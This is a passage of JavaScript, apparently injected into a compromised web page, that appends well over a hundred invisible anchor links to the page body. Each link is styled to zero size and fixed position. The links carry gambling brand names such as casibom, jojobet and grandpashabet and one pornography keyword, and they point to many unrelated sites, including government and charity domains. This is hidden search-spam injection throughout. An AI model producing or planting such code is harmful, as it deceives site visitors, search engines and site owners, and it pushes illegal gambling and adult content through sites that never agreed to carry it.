    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://noitediatransportes.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://alaskaflyout.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://alaskaflyout.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://tanelli.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://ahikirsehir.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://healthbeautycollege.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://sieuthisonmiennam.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://minacu.go.gov.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://dzosecina.rs/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://ajwad.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://minacu.go.gov.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://tanieucouture.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://newyorkerinrome.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bets10");
    a.appendChild(linkText);
    a.title = "bets10";
    a.href = "https://newyorkerinrome.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://medicalservicecentre.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bets10");
    a.appendChild(linkText);
    a.title = "bets10";
    a.href = "https://tr.marsbahis-mobiladres.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://www.kallesandare.se/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://friendsofhondurasusa.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis resmi giriş");
    a.appendChild(linkText);
    a.title = "marsbahis resmi giriş";
    a.href = "https://themdhcollection.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://www.kallesandare.se/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino giriş");
    a.appendChild(linkText);
    a.title = "vdcasino giriş";
    a.href = "https://powerhouseffect.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://liceum4.lutsk.ua/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://zavayaceramica.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://zavayaceramica.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://elmechindustries.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.ceyder.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://elmechindustries.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://radiosoloexitos.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://sencescapes.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.kingsconsultancy.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://martinssconsultant.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet güncel giriş");
    a.appendChild(linkText);
    a.title = "matbet güncel giriş";
    a.href = "https://tanieucouture.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://www.ceyder.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("zirvebet");
    a.appendChild(linkText);
    a.title = "zirvebet";
    a.href = "https://danlorenc.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vaycasino Giriş");
    a.appendChild(linkText);
    a.title = "Vaycasino Giriş";
    a.href = "https://thalias.com.kh/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://thailand.go.th/login/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.narranderaexies.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://sprintdigitech.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://gigilli.com.tr";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://miskets.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://worldprivatechefs.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("winxbet");
    a.appendChild(linkText);
    a.title = "winxbet";
    a.href = "https://seo1ranking.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("suratbet");
    a.appendChild(linkText);
    a.title = "suratbet";
    a.href = "https://6avenuetailor.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("atlasbet");
    a.appendChild(linkText);
    a.title = "atlasbet";
    a.href = "https://cancercelebrity.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://kyhorses.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://draligiatoledo.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.contadinotrattoria.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino giriş");
    a.appendChild(linkText);
    a.title = "vdcasino giriş";
    a.href = "https://ahikirsehir.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://ootheday.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet");
    a.appendChild(linkText);
    a.title = "hilbet";
    a.href = "https://ishchenko.pro";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.jamaicaredcross.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.title = "trendbet";
    a.href = "https://blog.atmaplatforma.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://tr.betcio-girisadreslerr.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vaycasino");
    a.appendChild(linkText);
    a.title = "Vaycasino";
    a.href = "https://thalias.com.kh/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Perabet");
    a.appendChild(linkText);
    a.title = "Perabet";
    a.href = "https://musthave-movers.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Perabet giriş");
    a.appendChild(linkText);
    a.title = "Perabet giriş";
    a.href = "https://musthave-movers.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("megabahis");
    a.appendChild(linkText);
    a.title = "megabahis";
    a.href = "https://funerariamicelli.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://safarin.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://l2capital.com.br";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://spartanmetals.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.southfrasersoccer.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.southfrasersoccer.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://4xpip.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://acoop-m1.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("radissonbet");
    a.appendChild(linkText);
    a.title = "radissonbet";
    a.href = "https://manakcoworking.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ngsbahis");
    a.appendChild(linkText);
    a.title = "ngsbahis";
    a.href = "https://leoglobal.net.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsat");
    a.appendChild(linkText);
    a.title = "betsat";
    a.href = "https://firstguardind.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahiscasino");
    a.appendChild(linkText);
    a.title = "bahiscasino";
    a.href = "https://terrazasangabriel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet");
    a.appendChild(linkText);
    a.title = "rinabet";
    a.href = "https://www.buildings.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet");
    a.appendChild(linkText);
    a.title = "rinabet";
    a.href = "https://vokotur.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://www.riccardo-foti.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://crockeryempire.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://atharvadental.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://rudsetitraining.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet güncel giriş");
    a.appendChild(linkText);
    a.title = "pusulabet güncel giriş";
    a.href = "https://topnewyorkwebdesign.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://swietlica.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://albanycreekdental.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("madridbet");
    a.appendChild(linkText);
    a.title = "madridbet";
    a.href = "https://mmd-associates.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpas");
    a.appendChild(linkText);
    a.title = "betpas";
    a.href = "https://ambep.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpas");
    a.appendChild(linkText);
    a.title = "betpas";
    a.href = "https://ambep.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://www.casaartevida.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://stonhambarnsholidayhomes.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpas");
    a.appendChild(linkText);
    a.title = "betpas";
    a.href = "https://onlinedissertation.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betturkey");
    a.appendChild(linkText);
    a.title = "betturkey";
    a.href = "https://www.rabeanews.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sonbahis");
    a.appendChild(linkText);
    a.title = "sonbahis";
    a.href = "https://zimgold.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://centrocedir.it";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.title = "aresbet";
    a.href = "https://raciti-rappazzo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://sportjuga.rs/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking güncel giriş");
    a.appendChild(linkText);
    a.title = "meritking güncel giriş";
    a.href = "https://www.corporacionelachile.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://viacon.se/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.teamturfsport.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://skarastadshotell.se/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://quorage.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("egebet");
    a.appendChild(linkText);
    a.title = "egebet";
    a.href = "https://www.eurocoolchain.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betra giriş");
    a.appendChild(linkText);
    a.title = "betra giriş";
    a.href = "https://runningforschoolboard.info/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom telegram");
    a.appendChild(linkText);
    a.title = "casibom telegram";
    a.href = "https://t.me/CASlBOMADRES";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.juanmayjulian.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("realbahis güncel giriş");
    a.appendChild(linkText);
    a.title = "realbahis güncel giriş";
    a.href = "https://paradigmmanagement.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://kamdhenulimited.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://galleryvermilion.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://galleryvermilion.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://islandpowdercoating.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus giriş");
    a.appendChild(linkText);
    a.title = "betasus giriş";
    a.href = "https://www.ceyder.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus giriş");
    a.appendChild(linkText);
    a.title = "betasus giriş";
    a.href = "https://www.ceyder.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://vassolicitors.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slot siteleri");
    a.appendChild(linkText);
    a.title = "slot siteleri";
    a.href = "https://www.orellutmobile.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Jojobet");
    a.appendChild(linkText);
    a.title = "Jojobet";
    a.href = "https://www.reglament.by/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus güncel giriş");
    a.appendChild(linkText);
    a.title = "betasus güncel giriş";
    a.href = "https://www.ceyder.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://vietmoz.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://cleancuisinebygina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://veera.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://mustardseedbistro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("porno izle");
    a.appendChild(linkText);
    a.title = "porno izle";
    a.href = "https://wo.freemanharrisfunerals.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://sonyabrunner.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asyabahis");
    a.appendChild(linkText);
    a.title = "asyabahis";
    a.href = "https://sdpa.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://primizemarketing.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://worldtravellersriccarton.co.nz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
